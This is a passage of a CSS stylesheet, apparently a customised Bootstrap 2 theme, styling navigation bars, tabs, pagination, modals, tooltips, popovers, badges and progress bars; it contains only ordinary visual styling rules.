  color: #ffffff;
  background-color: #888888;
  border-color: #888888;
}
.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret,
.nav li.dropdown.open a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
  opacity: 1;
}
.tabs-stacked .open > a:hover,
.tabs-stacked .open > a:focus {
  border-color: #888888;
}
.tabbable:before,
.tabbable:after {
  display: table;
  content: "";
  line-height: 0;
}
.tabbable:after {
  clear: both;
}
.tab-content {
  overflow: auto;
}
.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
  border-bottom: 0;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}
.tab-content > .active,
.pill-content > .active {
  display: block;
}
.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}
.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}
.tabs-below > .nav-tabs > li > a {
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
}
.tabs-below > .nav-tabs > li > a:hover,
.tabs-below > .nav-tabs > li > a:focus {
  border-bottom-color: transparent;
  border-top-color: #ddd;
}
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
  border-color: transparent #ddd #ddd #ddd;
}
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  min-width: 74px;
  margin-right: 0;
  margin-bottom: 3px;
}
.tabs-left > .nav-tabs {
  float: left;
  margin-right: 19px;
  border-right: 1px solid #ddd;
}
.tabs-left > .nav-tabs > li > a {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.tabs-left > .nav-tabs > li > a:hover,
.tabs-left > .nav-tabs > li > a:focus {
  border-color: #eeeeee #dddddd #eeeeee #eeeeee;
}
.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover,
.tabs-left > .nav-tabs .active > a:focus {
  border-color: #ddd transparent #ddd #ddd;
}
.tabs-right > .nav-tabs {
  float: right;
  margin-left: 19px;
  border-left: 1px solid #ddd;
}
.tabs-right > .nav-tabs > li > a {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.tabs-right > .nav-tabs > li > a:hover,
.tabs-right > .nav-tabs > li > a:focus {
  border-color: #eeeeee #eeeeee #eeeeee #dddddd;
}
.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover,
.tabs-right > .nav-tabs .active > a:focus {
  border-color: #ddd #ddd #ddd transparent;
}
.nav > .disabled > a {
  color: #888888;
}
.nav > .disabled > a:hover,
.nav > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  cursor: default;
}
.navbar {
  overflow: visible;
  margin-bottom: 23px;
}
.navbar-inner {
  min-height: 40px;
  padding-left: 20px;
  padding-right: 20px;
  background-color: #fafafa;
  background-image: -moz-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f2f2f2));
  background-image: -webkit-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: -o-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: linear-gradient(to bottom, #ffffff, #f2f2f2);
  background-repeat: repeat-x;
  border: 1px solid #d4d4d4;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
}
.navbar-inner:before,
.navbar-inner:after {
  display: table;
  content: "";
  line-height: 0;
}
.navbar-inner:after {
  clear: both;
}
.navbar .container {
  width: auto;
}
.nav-collapse.collapse {
  height: auto;
  overflow: visible;
}
.navbar .brand {
  float: left;
  display: block;
  padding: 8.5px 20px 8.5px;
  margin-left: -20px;
  font-size: 20px;
  font-weight: 200;
  color: #777777;
  text-shadow: 0 1px 0 #ffffff;
}
.navbar .brand:hover,
.navbar .brand:focus {
  text-decoration: none;
}
.navbar-text {
  margin-bottom: 0;
  line-height: 40px;
  color: #777777;
}
.navbar-link {
  color: #777777;
}
.navbar-link:hover,
.navbar-link:focus {
  color: #333333;
}
.navbar .divider-vertical {
  height: 40px;
  margin: 0 9px;
  border-left: 1px solid #f2f2f2;
  border-right: 1px solid #ffffff;
}
.navbar .btn,
.navbar .btn-group {
  margin-top: 5px;
}
.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn,
.navbar .input-prepend .btn-group,
.navbar .input-append .btn-group {
  margin-top: 0;
}
.navbar-form {
  margin-bottom: 0;
}
.navbar-form:before,
.navbar-form:after {
  display: table;
  content: "";
  line-height: 0;
}
.navbar-form:after {
  clear: both;
}
.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
  margin-top: 5px;
}
.navbar-form input,
.navbar-form select,
.navbar-form .btn {
  display: inline-block;
  margin-bottom: 0;
}
.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
  margin-top: 3px;
}
.navbar-form .input-append,
.navbar-form .input-prepend {
  margin-top: 5px;
  white-space: nowrap;
}
.navbar-form .input-append input,
.navbar-form .input-prepend input {
  margin-top: 0;
}
.navbar-search {
  position: relative;
  float: left;
  margin-top: 5px;
  margin-bottom: 0;
}
.navbar-search .search-query {
  margin-bottom: 0;
  padding: 4px 14px;
  font-family: 'UTSans';
  font-size: 13px;
  font-weight: normal;
  line-height: 1;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.navbar-static-top {
  position: static;
  margin-bottom: 0;
}
.navbar-static-top .navbar-inner {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  margin-bottom: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  border-width: 0 0 1px;
}
.navbar-fixed-bottom .navbar-inner {
  border-width: 1px 0 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
  padding-left: 0;
  padding-right: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}
.navbar-fixed-top {
  top: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  -webkit-box-shadow: 0 1px 10px rgba(0,0,0,.1);
  -moz-box-shadow: 0 1px 10px rgba(0,0,0,.1);
  box-shadow: 0 1px 10px rgba(0,0,0,.1);
}
.navbar-fixed-bottom {
  bottom: 0;
}
.navbar-fixed-bottom .navbar-inner {
  -webkit-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
  -moz-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
  box-shadow: 0 -1px 10px rgba(0,0,0,.1);
}
.navbar .nav {
  position: relative;
  left: 0;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}
.navbar .nav.pull-right {
  float: right;
  margin-right: 0;
}
.navbar .nav > li {
  float: left;
}
.navbar .nav > li > a {
  float: none;
  padding: 8.5px 15px 8.5px;
  color: #777777;
  text-decoration: none;
  text-shadow: 0 1px 0 #ffffff;
}
.navbar .nav .dropdown-toggle .caret {
  margin-top: 8px;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  background-color: transparent;
  color: #333333;
  text-decoration: none;
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #555555;
  text-decoration: none;
  background-color: #e5e5e5;
  -webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}
.navbar .btn-navbar {
  display: none;
  float: right;
  padding: 7px 10px;
  margin-left: 5px;
  margin-right: 5px;
  color: #ffffff;
  background-color: #ededed;
  background-image: -moz-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e5e5e5));
  background-image: -webkit-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: -o-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: linear-gradient(to bottom, #f2f2f2, #e5e5e5);
  background-repeat: repeat-x;
  border-color: #e5e5e5 #e5e5e5 #bfbfbf;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #e5e5e5;
}
.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
  background-color: #cccccc;
}
.navbar .btn-navbar .icon-bar {
  display: block;
  width: 18px;
  height: 2px;
  background-color: #f5f5f5;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}
.btn-navbar .icon-bar + .icon-bar {
  margin-top: 3px;
}
.navbar .nav > li > .dropdown-menu:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  top: -7px;
  left: 9px;
}
.navbar .nav > li > .dropdown-menu:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  position: absolute;
  top: -6px;
  left: 10px;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
  border-top: 7px solid #ccc;
  border-top-color: rgba(0, 0, 0, 0.2);
  border-bottom: 0;
  bottom: -7px;
  top: auto;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
  border-top: 6px solid #ffffff;
  border-bottom: 0;
  bottom: -6px;
  top: auto;
}
.navbar .nav li.dropdown > a:hover .caret,
.navbar .nav li.dropdown > a:focus .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #e5e5e5;
  color: #555555;
}
.navbar .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #777777;
  border-bottom-color: #777777;
}
.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #555555;
  border-bottom-color: #555555;
}
.navbar .pull-right > li > .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right {
  left: auto;
  right: 0;
}
.navbar .pull-right > li > .dropdown-menu:before,
.navbar .nav > li > .dropdown-menu.pull-right:before {
  left: auto;
  right: 12px;
}
.navbar .pull-right > li > .dropdown-menu:after,
.navbar .nav > li > .dropdown-menu.pull-right:after {
  left: auto;
  right: 13px;
}
.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
  left: auto;
  right: 100%;
  margin-left: 0;
  margin-right: -1px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.navbar-inverse .navbar-inner {
  background-color: #1b1b1b;
  background-image: -moz-linear-gradient(top, #222222, #111111);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#111111));
  background-image: -webkit-linear-gradient(top, #222222, #111111);
  background-image: -o-linear-gradient(top, #222222, #111111);
  background-image: linear-gradient(to bottom, #222222, #111111);
  background-repeat: repeat-x;
  border-color: #252525;
}
.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
  color: #888888;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.navbar-inverse .brand:hover,
.navbar-inverse .nav > li > a:hover,
.navbar-inverse .brand:focus,
.navbar-inverse .nav > li > a:focus {
  color: #ffffff;
}
.navbar-inverse .brand {
  color: #888888;
}
.navbar-inverse .navbar-text {
  color: #888888;
}
.navbar-inverse .nav > li > a:focus,
.navbar-inverse .nav > li > a:hover {
  background-color: transparent;
  color: #ffffff;
}
.navbar-inverse .nav .active > a,
.navbar-inverse .nav .active > a:hover,
.navbar-inverse .nav .active > a:focus {
  color: #ffffff;
  background-color: #111111;
}
.navbar-inverse .navbar-link {
  color: #888888;
}
.navbar-inverse .navbar-link:hover,
.navbar-inverse .navbar-link:focus {
  color: #ffffff;
}
.navbar-inverse .divider-vertical {
  border-left-color: #111111;
  border-right-color: #222222;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #111111;
  color: #ffffff;
}
.navbar-inverse .nav li.dropdown > a:hover .caret,
.navbar-inverse .nav li.dropdown > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #888888;
  border-bottom-color: #888888;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-inverse .navbar-search .search-query {
  color: #ffffff;
  background-color: #515151;
  border-color: #111111;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.navbar-inverse .navbar-search .search-query:-moz-placeholder {
  color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
  color: #cccccc;
}
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
  color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:focus,
.navbar-inverse .navbar-search .search-query.focused {
  padding: 5px 15px;
  color: #333333;
  text-shadow: 0 1px 0 #ffffff;
  background-color: #ffffff;
  border: 0;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  outline: 0;
}
.navbar-inverse .btn-navbar {
  color: #ffffff;
  background-color: #0e0e0e;
  background-image: -moz-linear-gradient(top, #151515, #040404);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));
  background-image: -webkit-linear-gradient(top, #151515, #040404);
  background-image: -o-linear-gradient(top, #151515, #040404);
  background-image: linear-gradient(to bottom, #151515, #040404);
  background-repeat: repeat-x;
  border-color: #040404 #040404 #000000;
}
.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #040404;
}
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active {
  background-color: #000000;
}
.breadcrumb {
  margin: 0 0 23px;
  list-style: none;
}
.breadcrumb > li {
  display: inline-block;
  text-shadow: 0 1px 0 #ffffff;
}
.breadcrumb > li > .divider {
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #888888;
}
.pagination {
  height: auto;
  margin: 0;
  padding: 30px 0;
}
.pagination ul {
  margin: 0;
  text-align: center;
  width: 100%;
}
.pagination ul li {
  display: inline-block;
  margin: 0 2px;
}
.pagination ul li > a,
.pagination ul li > span {
  display: block;
  padding: 7px 13px;
  line-height: 23px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
  cursor: default;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover {
  cursor: default;
}
.pagination-centered {
  text-align: center;
}
.pagination-right {
  text-align: right;
}
.pagination-large ul > li > a,
.pagination-large ul > li > span {
  padding: 11px 19px;
  font-size: 17.5px;
}
.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
  -webkit-border-top-left-radius: 0px;
  -moz-border-radius-topleft: 0px;
  border-top-left-radius: 0px;
  -webkit-border-bottom-left-radius: 0px;
  -moz-border-radius-bottomleft: 0px;
  border-bottom-left-radius: 0px;
}
.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
  -webkit-border-top-right-radius: 0px;
  -moz-border-radius-topright: 0px;
  border-top-right-radius: 0px;
  -webkit-border-bottom-right-radius: 0px;
  -moz-border-radius-bottomright: 0px;
  border-bottom-right-radius: 0px;
}
.pagination-mini ul > li:first-child > a,
.pagination-small ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > span {
  -webkit-border-top-left-radius: 2px;
  -moz-border-radius-topleft: 2px;
  border-top-left-radius: 2px;
  -webkit-border-bottom-left-radius: 2px;
  -moz-border-radius-bottomleft: 2px;
  border-bottom-left-radius: 2px;
}
.pagination-mini ul > li:last-child > a,
.pagination-small ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > span {
  -webkit-border-top-right-radius: 2px;
  -moz-border-radius-topright: 2px;
  border-top-right-radius: 2px;
  -webkit-border-bottom-right-radius: 2px;
  -moz-border-radius-bottomright: 2px;
  border-bottom-right-radius: 2px;
}
.pagination-small ul > li > a,
.pagination-small ul > li > span {
  padding: 2px 10px;
  font-size: 11.9px;
}
.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
  padding: 0 6px;
  font-size: 10.5px;
}
.pager {
  margin: 23px 0;
  list-style: none;
  text-align: center;
}
.pager:before,
.pager:after {
  display: table;
  content: "";
  line-height: 0;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #f5f5f5;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #888888;
  background-color: #fff;
  cursor: default;
}
.doctoratPag-title {
  padding-top: 20px;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
  opacity: 0.8;
}
.modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}
.modal-header .close {
  margin-top: 2px;
}
.modal-header h3 {
  margin: 0;
  line-height: 30px;
}
.modal-body {
  width: 98%;
  position: relative;
  max-height: 400px;
  padding: 1%;
}
.modal-body iframe {
  width: 100%;
  max-height: none;
  border: 0 !important;
}
.modal-form {
  margin-bottom: 0;
}
.modal-footer {
  padding: 14px 15px 15px;
  margin-bottom: 0;
  text-align: right;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
  -webkit-box-shadow: inset 0 1px 0 #ffffff;
  -moz-box-shadow: inset 0 1px 0 #ffffff;
  box-shadow: inset 0 1px 0 #ffffff;
}
.modal-footer:before,
.modal-footer:after {
  display: table;
  content: "";
  line-height: 0;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 11px;
  line-height: 1.4;
  opacity: 0;
}
.tooltip.in {
  opacity: 0.8;
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #ffffff;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.popover-title:empty {
  display: none;
}
.popover-content {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
.thumbnails {
  margin-left: -20px;
  list-style: none;
}
.thumbnails:before,
.thumbnails:after {
  display: table;
  content: "";
  line-height: 0;
}
.thumbnails:after {
  clear: both;
}
.row-fluid .thumbnails {
  margin-left: 0;
}
.thumbnails > li {
  float: left;
  margin-bottom: 23px;
  margin-left: 20px;
}
.thumbnail {
  display: block;
  padding: 4px;
  line-height: 23px;
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
a.thumbnail:hover,
a.thumbnail:focus {
  border-color: #1d9d73;
  -webkit-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
  -moz-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
  box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}
.thumbnail > img {
  display: block;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #555555;
}
.label,
.badge {
  display: inline-block;
  padding: 2px 4px;
  font-size: 11.844px;
  font-weight: bold;
  line-height: 14px;
  color: #ffffff;
  vertical-align: baseline;
  white-space: nowrap;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #888888;
}
.label {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.badge {
  padding-left: 9px;
  padding-right: 9px;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  border-radius: 9px;
}
.label:empty,
.badge:empty {
  display: none;
}
a.label:hover,
a.label:focus,
a.badge:hover,
a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.label-important,
.badge-important {
  background-color: #333333;
}
.label-important[href],
.badge-important[href] {
  background-color: #1a1a1a;
}
.label-warning,
.badge-warning {
  background-color: #f89406;
}
.label-warning[href],
.badge-warning[href] {
  background-color: #c67605;
}
.label-success,
.badge-success {
  background-color: #333333;
}
.label-success[href],
.badge-success[href] {
  background-color: #1a1a1a;
}
.label-info,
.badge-info {
  background-color: #333333;
}
.label-info[href],
.badge-info[href] {
  background-color: #1a1a1a;
}
.label-inverse,
.badge-inverse {
  background-color: #333333;
}
.label-inverse[href],
.badge-inverse[href] {
  background-color: #1a1a1a;
}
.btn .label,
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-mini .label,
.btn-mini .badge {
  top: 0;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 23px;
  margin-bottom: 23px;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.progress .bar {
  width: 0%;
  height: 100%;
  color: #ffffff;
  float: left;
  font-size: 12px;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0e90d2;
